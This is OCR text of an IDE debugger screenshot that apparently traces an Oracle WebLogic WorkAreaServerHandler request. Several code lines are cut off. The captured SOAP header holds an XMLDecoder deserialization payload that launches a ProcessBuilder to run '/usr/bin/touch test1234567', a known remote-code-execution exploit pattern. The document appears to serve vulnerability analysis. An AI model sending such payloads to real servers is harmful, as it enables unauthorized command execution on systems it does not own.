 WorkAreaServerHandler.java
WorkAreaServerHandler.java WorkContextXmlInputAdapter.java InputSource.java XMLDecoder.java WorkAreaHeader.java HandlerIterator.java 4
24 /* 24 */ if (header != null) {
25 /* 25 */ WorkContextMapInterceptor interceptor = WorkContextHelper.getWorkContextHelper().getInterceptor(); interceptor: WorkContextMapImpl@10150
26 /* */
27 /* 27 */ interceptor.receiveRequest(new WorkContextXmlInputAdapter(header.getInputStream())); interceptor: WorkContextMapImpl@10150 header: "Name:[{http://be
28 /* 28 */ if (verbose) Verbose.log("Received WorkAreaHeader " + header);
29 /* */ }
30 /* */ } catch (IOException ioe) {
31 /* 31 */ throw new JAXRPCException("U
32 /* */ }
33 /* 33 */ return true;
34 /* */ }
35 /* */
36 /* */ public boolean handleResponse(Me
37 /* */ try {
38 /* 38 */ WlMessageContext wlmc = WlMess
39 /* 39 */ WorkContextMapInterceptor inte
40 /* 40 */ if ((interceptor != null) &&
41 /* 41 */ WorkAreaHeader h = new Work
42 /* 42 */ ByteArrayOutputStream os =
WorkAreaServerHandler › handleRequest()
Name:[{http://bea.com/2004/06/soap/workarea/}WorkContext]
Content:[<java version="1.7.0_79" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="2">
<void index="0">
<string>/usr/bin/touch</string>
</void>
<void index="1">
<string>test1234567</string>
</void>
</array>
<void method="start"></void>
</void>
</java>]
Ant Build
Database
m Maven Projects
kernel.Default (self-tuning)'"@2 in group "Pool...
header = {WorkAreaHeader@10149} "Name:[{http://bea.com/2004/06/soap/workarea/}WorkContext]\nContent... View
interceptor = {WorkContextMapImpl@10150}
wsee.workarea)
ic.wsee.workarea)
handler)